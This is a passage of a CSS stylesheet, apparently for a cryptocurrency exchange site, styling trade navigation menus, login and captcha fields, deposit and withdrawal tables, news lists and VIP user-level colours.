#mianTlist span.fav_btn{padding: 0px 4px 1px 4px;}
#mianTlist span.fav_btn.custom-on{color: #ec942a;}
#curr_b_name{font-size: 26px;}
.coin-title i{display:inline-block;margin: 0 1px;color: #aaa;font-size: 22px;}
.coin-title .caret{border-width: 10px;margin-top: 5px;padding: 6px 0;cursor: pointer;}
.coin-title .caret:hover{color:#E64E62}
.coin-title .caret:before{
    border-width: 10px;
    top: -12px;
    left: -10px;
}

.curra-symbol-selector {
      font-weight: 500;
}
#marketSwitchBtn,.full-con #leftBar{display:none}
#tradeContent{position:relative;border-bottom: 3px solid #f1f3f5;border-top: 3px solid #f1f3f5;}
.full-con.mk-switch-on #leftBar{display:block;position:absolute;left: 15px;top: 60px;z-index: 88;width: 320px !important;border: 1px solid #ddd;border-radius: 10px;height: calc(100vh - 180px) !important;min-height: 580px;box-shadow: 0 5px 8px rgba(0,0,0,0.2);font-size: 15px;}
.full-con.mk-switch-on #leftBar tbody{height: calc(100vh - 350px) !important;min-height: 420px;}
.full-con.mk-switch-on #leftBar .bizhong_en,.full-con.mk-switch-on #marketlist_container_btc,.full-con.mk-switch-on #marketlist_container_eth{font-size: 15px;}/**/

.full-con #marketSwitchBtn{display:inline-block}
.mk-switch-on #marketSwitchBtn{transform:rotate(180deg);margin-top: -15px;}
.m_title span {float: left;}
@media screen and (max-width: 1450px){
	.m_con_buy_tip,
	.m_con_tip{min-height: 36px;}
}
@media screen and (max-width: 1280px){
	.m_con_buy_tip,
	.m_con_tip{min-height: 54px;}
}
.login2-con span{float:none}
.login2-con .l2-title:before{content:"-"; margin:0 5px}
.m_title img { margin: 14px 0 0 10px }
#my-tlist-title li span, #my-trade-list li span, #ulMyOrderList li span {width: 25%;float: left;}
#my-trade-list, #ulMyOrderList {height: 231px;overflow-y: auto;text-align: center;position: relative;}
.my-type { width: 5%!important }
#my-tlist-title .sorting { padding-right: 0 }
#my-tlist-title .dealtop span:last-child { min-width: 99px }
.m_title {height: 42px;width: 100%;font-size: 1.5em;color: #111;border-bottom: 1px solid #c1d0cd;margin: 10px 0 10px;line-height: 46px;}
.login-con .m_title,.login_incontent .m_title{border: none;margin-bottom: 0}
.mairu .m_title, .maichu .m_title, .bottom_maidan .m_title { height: 45px;background: none; text-indent: 0}
.main_title table { margin: 0 auto }
.main_title td { border: 0 }
.main_title img { width:32px;margin-top: -2px;padding-right: 5px }
.orderline_mine { background: #C8EDFF!important }
.orderline_mine:hover { background: #6de1c9!important }
thead tr[role="row"] { height: 40px }
.content .contentdetail p { line-height: 35px; font-size: 16px; color: #222 }
.contentdetail img {margin: 0 auto;display: block;max-width: 100%;border: 5px solid #fff;box-shadow: 1px 2px 8px #ccc;}
.dark-body .contentdetail img{border-color:#072324;}
.contentdetail h1,
.contentdetail h2 {font-weight: lighter;font-size: 24px;line-height: 36px;}
.hot{ position: relative}
.hot:after,.new:after{ content: 'HOT'; display: block; position: absolute; top:-22px; left: -18px; width: 35px; height: 16px; line-height: 16px; font-size: 12px; font-weight: normal; text-align: center; background: #E64E62; color: #fff}
.hot:after{top: 2px;left: 82px}
.new:after{content:'NEW'}
#withdrawtable td { padding: 0 0 3px ; position: relative}
#withdrawtable tr td:first-child{ font-weight: bold;vertical-align: top;  padding-top: 17px}
#ask-list, #bid-list {width:100%;overflow: hidden;overflow-y: scroll;height: 150px;}
#ul-ask-list, #ul-bid-list { width: 100% }
#divMyTradeHistoryList, #divMyReferralsList, #divMyReferralFundsList { overflow-y: auto!important }
.myacc-con .sectioncont p {margin-bottom:10px }
.myacc-con .sectioncont p .red-tip{color: #E64E62 }
.sectioncont p { padding-top: 10px}
.deposit-sec p{ padding:0}
.dailishang td{ padding-top: 5px;line-height: 25px}
img[alt="Captcha"]{ height: 38px; margin-top: 10px; float:left}
.dark-body img[alt="Captcha"]{ opacity: 0.8}
#loginform #loginCaptcha{ width:120px; margin-top: 0;-webkit-filter: contrast(88%); filter: contrast(88%)}
#captcha,#login_captcha{ width:200px; margin-right:10px; margin-top: 10px; float:left}
.login_box #captcha{ width: 115px; padding-right: 0; margin-top: 0}
.sms-setup td{ border:0}
.sectioncont .sms-setup #submit,.sectioncont #submit.sub-btn,.sectioncont .sub-btn,.sub-btn{width: 50%;background: #E64E62;box-shadow: none;border: none;color: #fff;font-size: 16px;text-indent: 0;padding: 10px;height: auto;cursor:pointer;border-radius: 20px;outline: none;}
.sectioncont .sms-setup #submit:hover,.sectioncont #submit.sub-btn:hover,.sectioncont .sub-btn:hover,.sub-btn:hover{color: #fff}
sub-btn[disabled],.sub-btn[disabled]:hover{cursor: not-allowed;  color: #eee !important; background: #aaa !important}
#captcha.login2-captcha{ width:20%}
.login2-table td{border-bottom:0;color: #eee;}
.login-con .m_con_buy,.login-con .m_con{ height:auto;}
.login-tip{ width:100%}
.login-tip p{ margin:20px 0 0; padding:0; font-size:18px}
#iprestriction,#agreeCheck{width: 16px;height:16px;margin-right: 5px;box-shadow:none;margin-top: 0;vertical-align: middle;}
#myuserid b {color: #E64E62}
#myuserid ,.fund-right .m_title{background: #f1f3f5; height: auto; text-indent: 0; padding: 0 20px; margin:15px 0 0 0;border: 1px solid #e7e9ec;display: inline-block;    -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}
.newstitle { height: 40px;width: 100%; font-size: 1.35em; line-height: 40px; border-bottom: 1px solid #ddd}
.newstitle i { font-style: normal; font-size: 14px; text-shadow: none; font-weight: normal; float: right }
.latnewslist { padding:9px 0 0 }
.pidiv .latnewslist { min-height: 140px }
.latnewslist h3 { font-weight: normal; margin-bottom: 8px }
.latnewslist a,.tese a { color: #333 }
.latnewslist a:hover,.tese a:hover { color: var(--brandColor) }
.mainlatest .latnewslist .entry { line-height: 18px }
.latnewslist .entry { line-height: 23px; font-size: 13px; color: #777 }
.latnewslist .entry a{ height: 18px;display: block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis}
.entry img { width: 100%; min-height: 70px }
.picbox { width: 130px; height: 70px; margin: 0 10px 10px 0; float: left; overflow: hidden; display: block }
.newstail span{ margin-right:15px;color: #444}
.newstail { margin-top: 5px; color: #999; font-size: 12px; border-bottom:1px dashed #ddd; padding: 0 0 5px; clear: both }
.newstail a { color: #169283}
.newstail .updated,.c-gray {margin-right: 0;color: #999;font-weight: 100;}
.newstail .updated b{ font-weight: normal; color: #444}
.newscon ul { margin: 15px 0; height: 280px; overflow: hidden }
.newscon li { list-style: disc inside; padding: 9px 0; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
#paginationtech {  line-height: 40px; color: #26999e;}
.newsplink { margin-top: 10px; clear: both }
.newsplink label { color: #333; background: #f5f5f5; text-decoration: none; padding: 5px 10px; border: 1px solid #d7d7d7; margin: 3px; border-radius: 2px}
.newsplink .px { border: 1px solid #ccc; -moz-box-shadow: inset 1px 1px 2px rgba(0,0,0,.1); -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1); box-shadow: inset 1px 1px 2px rgba(0,0,0,.1); border-radius: 3px; width: 30px; padding: 3px }
.newsplink a { color: #333; background: #f5f5f5; text-decoration: none; padding: 5px 10px; border: 1px solid #d7d7d7; margin: 3px; border-radius: 2px }
.newsplink a:hover { color: var(--brandColor); background: #fcfcfc }
.activeee { color: var(--brandColor); background: #fff; padding: 5px 10px; border: 1px solid var(--brandColor); margin: 3px; border-radius: 2px }
#lcontentnews { width: 100%; border: 0 }
.prenext {margin: 20px 0;border-bottom: 1px dotted #ddd;border-top: 1px dotted #ddd;padding: 10px 0;font-weight: 300;}
.prenext li { margin: 8px 0 }
.jiathis_style_32x32 { margin-top: 10px}
.picbox, .toppicbox { display:none; background-size: 100% }
#coin_about img {height: 32px;box-shadow: none;margin-top: 5px;}
#coin_about table { border-top: 1px dotted #ddd; border-left: 1px dotted #ddd; width: 69%; min-height: 130px; margin-bottom: 20px }
#coin_about td { border-bottom: 1px dotted #ddd; border-right: 1px dotted #ddd; padding: 0 10px; font-weight: bold; color: #387775 }
.coininfo-icon,.cion-dtl-ul{ text-align: center}
.coininfo-icon span{ float: none; margin-top: 20px; display: inline-block}
.cion-dtl-ul li{  display: inline-block;font-weight: bold; margin-right: 20px}
.cion-dtl-ul .icon-32{ margin-top: 2px}
.cion-dtl-ul b{ color: #E64E62}
.introduction2 tr td:first-child{ text-align: right}
.cionintil { height: 40px; border-bottom: 2px dotted #eee; padding: 0 10px; line-height: 40px; font-weight: bold; font-size: 18px; background: #f8f8f8; clear: both }
.cionintro p { margin-top: 10px }
.cionintro ul { margin: 20px 0 }
.infolist span{color: #3e4957; font-weight: 600}
.cionintro li { width: 20%;  min-width: 170px;margin-bottom: 10px; float: left }
.cionintro i { font-style: normal; color: #387775 }
.sectioncont .dataTable td:first-child { width: 18% }
#feelist{ width: 100%}
#feelist .icon-48{ margin-top:2px;-moz-transform:scale(0.6);-webkit-transform:scale(0.6);-o-transform:scale(0.6); transform: scale(0.6)}
#feelist .coin-name {margin: 17px 0}
.fee-th1{ width:15%; text-align: left; padding-left: 15px}
.fee-th2{ width:12%}
.fee-th3,.fee-th4,.fee-th5,.fee-th6,.fee-th7,.fee-th8{ width:8%}
.top_botton #gateioNav { width: auto; height: auto; font-size: 14px; margin: 0; float: none }
.top_botton #gateioNav a { width: auto; font-size: 12px; font-weight: normal; color: #000 }
.top_botton #gateioNav #subNews { width: auto }
.top_botton #gateioNav #subNews li { width: 100%; margin: 0; border-bottom: 1px solid #ddd; border-top: 0 }
.top_botton #subNews li a { width: 100%; height: 100%; display: block }
.failed{ color:var(--brandColor); font-size:18px;margin: 10px 0}
.right_mcontent.myacc-con > p{color:var(--brandColor); font-size:18px; margin-top: 30px}
#coinStatus ,#coinStatus li{ display:inline-block}
#coinStatus li{ background:#333; color:#fff;border-radius:50%;padding: 2px;font-size: 12px;width: 14px;height: 14px;line-height: 12px; text-align:center}
#coinStatus .normal-st-bg{ background:#13BF86}
#coinStatus .warn-st-bg{ background:#FF9800}
#coinStatus .err-st-bg{ background:#ff3516}
#statusList{ margin-top:20px;font-size: 16px; text-align:center}
#statusList li{ width:33.33%}
.cionintro{border-top: 1px solid #94acad}
.status-dtl{ text-align:center}
.cionintro .status-dtl li{ float:none; display:inline-block; width:auto; min-width:20%;color: #fff}
.cionintro .status-dtl li a{ display:block;padding: 5px;color: #fff}
.cionintro .status-dtl li:hover{ opacity:.8}
.status-dtl .normal-st-bg{ background:#13BF86}
.status-dtl .warn-st-bg{ background:#FF9800}
.status-dtl .err-st-bg{ background:#ff3516}
/*new nav*/
.gateio-nav {float:left;margin: 0}
.gateio-nav li {position:relative;list-style:none !important;z-index: 9991;}
.gateio-nav > li {float:left}
.caret {position:relative;display:inline-block;width:0;height:0;margin: -3px -6px 0 3px;vertical-align:middle;border-width:5px;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;color:#d8dfe4;transition:all 0.3s;}
.gateio-nav > li:last-child > a { cursor: default}
.caret:before {content:'';position:absolute;top:-7px;left:-5px;display:inline-block;width:0;height:0;border-width:5px;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;color:#fff;}
.loading_hide .caret:before {
    top: -8px;
    left: -6px;
    border-width: 6px;
    color: #e1ecfb;
}
.loading_hide .caret {
    margin: 14px 0 0 0;
    border-width: 8px;
    color: #8f9b9c;
}
.loading_hide {
    width: 30px;
    height: 35px;
    text-align: center;
    cursor: pointer;
    position: absolute;
    top: 0px;
    right: 0px;
}
.header .caret:before{display:none}
.lang-option .caret:before, #nickName .caret:before {color: #002c2a;display: none;}
.main_title h1 .arr-con,.main_title .h1 .arr-con{width:14px;height: 26px;padding:0;margin: -5px 15px 0 0;float: left;position: relative;}
#upArrow:before,#dnArrow:before,#upArrow,#dnArrow{opacity: 0;-webkit-transition: opacity 0.5s; -moz-transition: opacity 0.5s; transition: opacity 0.5s}
#dnArrow.caret{color: #13BF86; border-width: 7px;border-top-width: 13px;margin: 0;top: 5px; left: 0}
#upArrow.caret{color: #E64E62; border-width: 7px;border-top-width: 0;border-bottom: 13px dashed;margin: 0; bottom: 5px; left:0}
.rise-green-body #dnArrow.caret{color: #E64E62}
.rise-green-body #upArrow.caret{color: #13BF86}
.gateio-nav > li:hover > a .caret, .lang-option:hover .caret, .top-up a:hover .caret, .uc-active #nickName i,.ask_ans:hover .caret {transform:rotate(180deg);color: #91ffe8}
.gateio-nav > li > ul {background: #091b1c;font-size:13px;}
.second-nav {position:absolute;top: 56px;left: -32px;z-index: 9999;display:none;}
.gateio-nav > li:hover .second-nav {display:block;}
ul.second-nav-fianancy{display: flex;position: static !important;padding-left: 120px;width: 100%;background: #01403D;}
ul.second-nav-fianancy >li{border:none;}
.second-nav li a ,.second-nav li em{width:100%;min-height: 24px;padding: 10px 0;display: block;color:#d8e6e7;font-style:normal;text-align:  center;box-sizing:  border-box;}
.nav-trade .second-nav li a,.nav-trade .second-nav li em{padding: 10px 0 5px;transition: all 0.2s;overflow: hidden;}
.second-nav > li {width:120px;text-align:center;border-bottom: 1px solid #030412;}
.second-nav > li:last-child {border:none}
.second-nav .caret,.second-nav .caret:before {position:absolute;top: 16px;right:10px;border-left:6px dashed;border-top:6px solid transparent;border-bottom:6px solid transparent}
.second-nav .caret:before {top:-6px;left:-7px;color:#091b1c}
.second-nav > li:hover > a .caret:before {color:#9a5629}
.third-box{position:absolute;top:0;left: 150px;border-left: 1px solid rgb(41, 46, 54);box-shadow: 0 5px 8px rgba(0,0,0,0.2);display:none;}
.en-body .third-box{left:165px}
#tradeNavList .third-box,#marginNavList .third-box{width: 780px;}
.tier-time {clear:both;line-height:18px;position:absolute;bottom:5px;left: 42px;font-size:12px;}
.third-box .s_empty {font-size:16px;padding:15px 0;color:#eee;}
.third-box .s_empty b {color:#ffc3c3;}
.third-nav a img,.third-nav a .icon-16 {background-color:#fff;border:2px solid #fff;border-radius:3px;float:none;display:block;margin:0 auto}
.third-nav a strong {width:100%;display:block;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:16px}
#tradeNavList .third-nav em,.pop-tip em ,#marginNavList .third-nav em{position:absolute;top:-44px;display:inline-block;height:38px;line-height:38px;padding:0;background:rgba(0,0,0,0.95);overflow:visible;width:200%;left:-50%;border-radius:3px;z-index:8;color:#eee;}
#tradeNavList .third-nav em:after,.pop-tip em:after ,#marginNavList .third-nav em:after{content:'';position:absolute;bottom:-5px;left:45%;display:inline-block;width:0;height:0;border-width:5px;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;color:rgba(0,0,0,0.95);}
.pop-tip em{width: 80%;left: -81%;top: auto;bottom: 0;height: 40px;line-height: 40px;padding: 0 10px;box-sizing: border-box;text-align:  right;font-style: normal;}
.account-to-setting.pop-tip em{min-height: 40px;height: auto;line-height: normal;display: flex;align-items: center;background: #f0f0f0;color: #262626;box-shadow: 0px 2px 6px 0px rgb(0 0 0 / 20%);text-align: left;justify-content: flex-start;padding-left: 16px;background: #fff;}
.user-account-funds.pop-tip em{background: #f0f0f0;color: #595959;box-shadow: 0px 2px 6px 0px rgb(0 0 0 / 20%);width: 332px;left: -337px;text-align: revert;border-radius: 8px;font-size: 12px;padding: 16px;top: 50%;transform: translateY(-50%);bottom: unset !important;height: auto !important;}
.tier-info .pop-box .user-account-funds.pop-tip em{bottom: unset !important;}
.account-to-setting.pop-tip em:after{color: #f0f0f0;}
.user-account-funds.pop-tip em:after{color: #f0f0f0;left: 99%;bottom: 45%;}
.user-account-funds .curr_vip,.user-account-funds .normal-color{font-size: 14px;font-weight: 600;}
.user-account-funds .user_vip_info > div{margin-top: 8px;}
.pop-tip em:after{transform: rotate(-90deg);bottom: 45%;left: 98%;}
#tradeNavList .third-nav em.hide,.pop-tip em.hide,#marginNavList .third-nav em.hide{display:none}
.second-nav > li:hover .third-box{ display: block}
.font-thin{ font-weight: normal}
.nav-trade .second-nav > li:first-child .third-box{background-color: #0f4c3b}
.nav-trade .second-nav > li:nth-child(2) .third-box{background-color: #67001e;}
.nav-trade .second-nav > li:nth-child(3) .third-box{background-color: #ab691a}
.nav-trade .second-nav > li:nth-child(4) .third-box{background-color: #002d48}
.nav-trade .second-nav > li:nth-child(5) .third-box{background-color: #005771}
.nav-trade .second-nav > li:first-child .nav-sbar:after{content:'USDT'}
.nav-trade .second-nav > li:nth-child(2) .nav-sbar:after{content:'CNYX'}
.nav-trade .second-nav > li:nth-child(3) .nav-sbar:after{content:'BTC'}
.nav-trade .second-nav > li:nth-child(4) .nav-sbar:after{content:'ETH'}
.nav-trade .second-nav > li:nth-child(5) .nav-sbar:after{content:'LIMITED'}
#marginNavList  > li:first-child .third-box{background-color: #ab691a}
#marginNavList  > li:nth-child(2) .third-box{background-color: #002d48;}
#marginNavList  > li:nth-child(3) .third-box{background-color: #0f4c3b}
#marginNavList  > li:first-child .nav-sbar:after{content:'TRADE'}
#marginNavList  > li:nth-child(2) .nav-sbar:after{content:'BORROW'}
#marginNavList  > li:nth-child(3) .nav-sbar:after{content:'LEND'}
.nav-sbar:after {position:absolute;top:10px;right:2px;font-size:42px;font-weight:100;font-family:inherit;color:rgba(255,255,255,0.2);z-index: 8}
.nav-sbar:before{content:'\641C \7D22...';position: absolute;left: 38px;top: 10px;color: rgba(255,255,255,0.8);font-size: 16px;font-weight: 100;z-index: 8}
.has-val .nav-sbar:before{display:none}
.en-body .nav-sbar:before{content:'Search...'}
.keep-show{display:block}
.third-nav li {width: 6.666%;border-bottom: 1px solid rgba(0,0,0,0.2);border-right: 1px solid rgba(0,0,0,0.2);float:left;box-sizing:  border-box;}
.third-nav .res-first{background: rgba(255, 24, 24, 0.4)}
.third-nav .res-second{background: rgba(255, 32, 243, 0.2)}
.third-nav .res-third{background: rgba(31, 174, 0, 0.2);}
.third-nav li:before{position:absolute;left:3px;color: rgba(255, 255, 255, 0.3);}
.res-first:before{content:'1'}
.res-second:before{content:'2'}
.res-third:before{content:'3'}
.nav-finance {width:20vw;min-width:320px}
.nav-finance li {width:50%}
.nav-finance .nav-big {width:100%}
.nav-finance li:nth-child(2),.nav-finance li:nth-child(4),.nav-finance li:nth-child(6) {border-right:1px solid #0f1319;margin-right:-1px}
.nav-help {width:120px;min-width:120px;background: #091b1c;}
.nav-help li {width:100%}
.en-body .third-nav{ left: 165px}
.en-body .nav-trade .third-nav{min-width: 600px;}
.en-body .second-nav{ left: -30px}
.en-body .second-nav > li,.en-body .nav-help{ width: 165px}
ul#slides .imgli,ul#slides .imgli a, .chat-flex,.gm-details, .big-pic-div, .big-pic-div span,.login-prev,.chat-loading,.flex{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;}

/*mobile app ads*/
.app-tip{ width:100%; background:rgba(255, 255, 255, 0.8); border-top:1px solid #ddd;box-shadow: 0 0 2rem rgba(0,0,0,0.1); position:fixed; bottom:0; z-index:99996; display:none}
.app-tip i{ width:7%;margin-top: 1.5rem;padding:2rem 0;font-style:normal;float:right; text-align:center}
.app-tip i:after{content:url('[data-uri]')}
.appLink{ width:93%;padding:2rem 0;display:block; float:left;-webkit-tap-highlight-color:rgba(255,0,0,0)}
/* .dn-btn{line-height: 5rem;float:right; background:#E64E62;font-size: 2.5rem; color:#fff; padding:.2rem 2rem} */
.tip_webapp .dn-btn{background: #e28926;}
.tip_webapp .appLink img{filter: hue-rotate(40deg) brightness(1.25);}
.tip_webapp .ads p{line-height: 5.5rem;}
/* .appLink:hover .ads,.appLink:hover .ads p{ color:#E64E62} */
/* .appLink:hover .dn-btn{ background:#E64E62} */
/*deposit cny*/
.deposit-table,.dp-cny{ width:99.5%; margin:0}
.deposit-table td,.deposit-table th{ border:0;background: none}
.deposit-table td{ vertical-align:top}
.deposit-table td label{padding-top: 18px;display: inline-block}
.deposit-table .realname{ border: none; background: none}
.dp-addr{ position:relative}
.dp-addr p{ margin-bottom: 5px !important}
#selectaddr.hide{ display:none}
#selectaddr{ position:absolute; top:44px;background:#f9fffe; width: 60%;border: 1px solid #57cfd2; z-index:1;-webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box}
#selectaddr ul li{font-weight: 300;font-size: 16px}
#selectaddr ul li.active,#addrUl #addNew:hover{background: #d4efee}
#selectaddr ul li:hover{ background: #e9f3f1}
#addrUl > div a{ padding: 8px; display: block}
#addrUl > div em{ font-style: normal}
#addrUl > div i{ font-style: normal; font-size: 16px}
#addrUl li span{ display: block;float: left; width: 90%;padding: 10px 0 10px 10px;cursor:pointer}
#addrUl li i,#addNew i{ float: right;  display: block;  width: 18px;  height: 18px;  line-height: 14px;  font-size: 28px;  font-style: normal;  background: #E64E62;  color: #fff;  text-align: center;  border-radius: 50%;margin: 11px 4px 0 0;cursor:pointer}
#addrUl li i:hover{ background: #26999e}
.wd-tip{ font-size: 13px; color: #888;display: block;  margin-bottom: 5px}
.addr-ico{ display:block; width:60%; padding:5px; position:absolute;top:0}
.addr-ico:after{content:""; position:absolute; top:23px;right:23px; border-top:6px solid #000; border-bottom: 0 ; border-right: 3px solid transparent; border-left: 3px solid transparent}
.dp-tab{ text-align: left}
.dp-tip{ clear:both; color: #b15c00; text-align:left}
.deposit-table thead{ width:100%;border-bottom: 1px solid #ddd;display: table; background:none}
.deposit-table tbody{  padding: 30px 0;border: 1px solid #ddd; border-top: 0;background: #f1f3f5; display: table;width: 100%}
.off-tr{ display:none}
.dp-tip .bind-card-btn{ width: 200px; text-align: center; padding: 8px 0; margin-top: 15px; cursor: pointer}
#depo_bank option{ font-weight:300; font-size:15px}
#depo_bank option:first-child{ font-weight:600}
.dp-tdname{ text-align:right; font-weight:600}
#cashamount{width:25%;min-width:212px;font-weight: 600; float:left}
.dp-decimal{float: left;margin: 19px 0 8px 2px}
#depositdecimal{ font-weight:bold; color:red}
.decimal-tip{ padding: 10px; margin-bottom: 5px; clear: both; width: 50%;background:#d8e4f1;-webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box}
.dp-content #amount{ font-weight: 600;width:220px}
#dpIcon,.warn-iocn{background: var(--brandColor);border-radius: 50%;display: inline-block;width: 20px;height: 20px;text-align: center;line-height: 22px;font-style: normal;margin-right: 5px;color: #fff;}
#actualamount{ color:red}
#tablePending{padding: 15px 0;min-height: 120px;}
#tablePending td{ padding:6px 0}
#tablePending td:nth-child(2){ font-weight: bold;color: #fa0}
#tablePending .noty-td{ text-align:right; font-weight:normal;color: #fff;padding-right: 10px;}
.dp-noty-btn#button-0,.dp-noty-btn#button-1{ font-size:16px;padding: 10px 26px}
.btn-permi#button-0{width:100%}
.btn-permi#button-1{ padding:0;font-size:12px;font-weight:normal;background:none;float:none;clear:both;text-align:left;margin-top:5px}

/*用户等级*/
.VIP-0 .chattime,.VIP-0>em,.VIP-v0>span{color:#7E8691}
.VIP-1 .chattime,.VIP-1>em,.VIP-v1>span{color:#7E8691}
.VIP-2 .chattime,.VIP-2>em,.VIP-v2>span{color:#7E8691}
.VIP-3 .chattime,.VIP-3>em,.VIP-v3>span{color:#22A8F0}
.VIP-4 .chattime,.VIP-4>em,.VIP-v4>span{color:#22A8F0}
.VIP-4>em,.VIP-5 .chattime,.VIP-v5>span{color:#22A8F0}
.VIP-6 .chattime,.VIP-6>em,.VIP-v6>span{color:#0BB6BB}
.VIP-7 .chattime,.VIP-7>em,.VIP-v7>span{color:#0BB6BB}
.VIP-8 .chattime,.VIP-8>em,.VIP-v8>span{color:#0BB6BB;font-weight:600}
.VIP-9 .chattime,.VIP-9>em,.VIP-v9>span{color:#FF9A36}
.VIP-10 .chattime,.VIP-10>em,.VIP-v10>span{color:#FF9A36}
.VIP-11 .chattime,.VIP-11>em,.VIP-v11>span{color:#FF9A36}
.VIP-12 .chattime,.VIP-12>em,.VIP-v12>span{color:#FF5C1F}
.VIP-13 .chattime,.VIP-13>em,.VIP-v13>span{color:#FF5C1F}
.VIP-14 .chattime,.VIP-14>em,.VIP-v14>span{color:#FF5C1F}
.VIP-15 .chattime,.VIP-15>em,.VIP-v15>span{color:#826AF9}
.VIP-16 .chattime,.VIP-16>em,.VIP-v16>span{color:#826AF9}
.VIP-17 .chattime,.VIP-17>em,.VIP-v17>span{color:#826AF9}
.VIP-18 .chattime,.VIP-18>em,.VIP-v18>span{color:#C956AA}
.VIP-19 .chattime,.VIP-19>em,.VIP-v19>span{color:#C956AA}
.VIP-20 .chattime,.VIP-20>em,.VIP-v20>span{color:#C956AA}
.VIP-0>em,.VIP-v0.vip-bg{background: rgba(126, 134, 145, .1);}
.VIP-1>em,.VIP-v1.vip-bg{background: rgba(126, 134, 145, .1);}
.VIP-2>em,.VIP-v2.vip-bg{background: rgba(126, 134, 145, .1);}
.VIP-3>em,.VIP-v3.vip-bg{background:rgba(34, 168, 240, .1)}
.VIP-4>em,.VIP-v4.vip-bg{background:rgba(34, 168, 240, .1)}
.VIP-5>em,.VIP-v5.vip-bg{background:rgba(34, 168, 240, .1)}
.VIP-6>em,.VIP-v6.vip-bg{background:rgba(11, 182, 187, .1);}
.VIP-7>em,.VIP-v7.vip-bg{background:rgba(11, 182, 187, .1);}
.VIP-8>em,.VIP-v8.vip-bg{background:rgba(11, 182, 187, .1);}
.VIP-9>em,.VIP-v9.vip-bg{background:rgba(255, 154, 54, .1);}
.VIP-10>em,.VIP-v10.vip-bg{background:rgba(255, 154, 54, .1);}
.VIP-11>em,.VIP-v11.vip-bg{background:rgba(255, 154, 54, .1);}
.VIP-12>em,.VIP-v12.vip-bg{background:rgba(255, 92, 31, .1);}
.VIP-13>em,.VIP-v13.vip-bg{background:rgba(255, 92, 31, .1);}
.VIP-14>em,.VIP-v14.vip-bg{background:rgba(255, 92, 31, .1);}
.VIP-15>em,.VIP-v15.vip-bg{background:rgba(130, 106, 249, .1);}
.VIP-16>em,.VIP-v16.vip-bg{background:rgba(130, 106, 249, .1);}
.VIP-17>em,.VIP-v17.vip-bg{background:rgba(130, 106, 249, .1);}
.VIP-18>em,.VIP-v18.vip-bg{background:rgba(201, 86, 170, .1);}
.VIP-19>em,.VIP-v19.vip-bg{background:rgba(201, 86, 170, .1);}
.VIP-20>em,.VIP-v20.vip-bg{background:rgba(201, 86, 170, .1);}
/* old */
/* .VIP-0 .chattime,.VIP-0 > em {color:#939393;}
.VIP-1 .chattime,.VIP-1 > em {color:#c1aecd;}
.VIP-2 .chattime,.VIP-2 > em {color: #c7c22c;}
.VIP-3 .chattime,.VIP-3 > em {color: #4fae00;}
.VIP-4 .chattime,.VIP-4 > em {color: #00c296;}
.VIP-5 .chattime,.VIP-4 > em{color: #00c5e6;}
.VIP-6 .chattime,.VIP-6 > em {color: #3190e4;}
.VIP-7 .chattime,.VIP-7 > em {color: #a148ff;}
.VIP-8 .chattime,.VIP-8 > em {color: #ff00de;font-weight: bold;}
.VIP-9 .chattime,.VIP-9 > em {color:#ff0000}
.VIP-10 .chattime,.VIP-10 > em {color:#e68a53}
.VIP-11 .chattime,.VIP-11 > em {color:#ff5300}
.VIP-12 .chattime,.VIP-12 > em {color:#fba402}
.VIP-13 .chattime,.VIP-13 > em {color:#63723d}
.VIP-14 .chattime,.VIP-14 > em {color:#008079}
.VIP-15 .chattime,.VIP-15 > em {color:#0AC0B6}
.VIP-16 .chattime,.VIP-16 > em {color:#2AA978}
.VIP-17 .chattime,.VIP-17 > em {color:#7E9F41}
.VIP-18 .chattime,.VIP-18 > em {color:#EFCB11}
.VIP-19 .chattime,.VIP-19 > em {color:#E1A519}
.VIP-20 .chattime,.VIP-20 > em {color:#EE682B}
.VIP-0 > em,.VIP-v0.vip-bg {background-color:#939393;}
.VIP-1 > em,.VIP-v1.vip-bg {background-color:#c1aecd;}
.VIP-2 > em,.VIP-v2.vip-bg {background-color:#c7c22c}
.VIP-3 > em,.VIP-v3.vip-bg {background-color:#4fae00}
.VIP-4 > em,.VIP-v4.vip-bg {background-color: #00c296;}
.VIP-5 > em,.VIP-v5.vip-bg {background-color: #00c5e6;}
.VIP-6 > em,.VIP-v6.vip-bg {background-color: #3190e4;}
.VIP-7 > em,.VIP-v7.vip-bg {background-color: #a148ff;}
.VIP-8 > em,.VIP-v8.vip-bg {background-color:#ff00de;}
.VIP-9 > em,.VIP-v9.vip-bg {background-color:#ff0000}
.VIP-10 > em,.VIP-v10.vip-bg {background-color:#e68a53}
.VIP-11 > em,.VIP-v11.vip-bg {background-color:#ff5300}
.VIP-12 > em,.VIP-v12.vip-bg {background-color:#fba402}
.VIP-13 > em,.VIP-v13.vip-bg {background-color:#63723d}
.VIP-14 > em,.VIP-v14.vip-bg {background-color:#008079}
.VIP-15 > em,.VIP-v15.vip-bg {background-color:#0AC0B6}
.VIP-16 > em,.VIP-v16.vip-bg {background-color:#2AA978}
.VIP-17 > em,.VIP-v17.vip-bg {background-color:#7E9F41}
.VIP-18 > em,.VIP-v18.vip-bg {background-color:#EFCB11}
.VIP-19 > em,.VIP-v19.vip-bg {background-color:#E1A519}
.VIP-20 > em,.VIP-v20.vip-bg {background-color:#EE682B} */

/* v icon */
.VIP-blue.icon,
.VIP-v0.icon,
.VIP-v1.icon,
.VIP-v2.icon,
.VIP-v3.icon,
.VIP-v4.icon,
.VIP-v5.icon,
.VIP-v6.icon,
.VIP-v7.icon,
.VIP-v8.icon,
.VIP-v9.icon,
.VIP-v10.icon,
.VIP-v11.icon,
.VIP-v12.icon,
.VIP-v13.icon,
.VIP-v14.icon,
.VIP-v15.icon,
.VIP-v16.icon,
.VIP-v17.icon,
.VIP-v18.icon,
.VIP-v19.icon,
.VIP-v20.icon{
	background-position:center;
	background-repeat: no-repeat;
	display: inline-block;
	width: 20px;
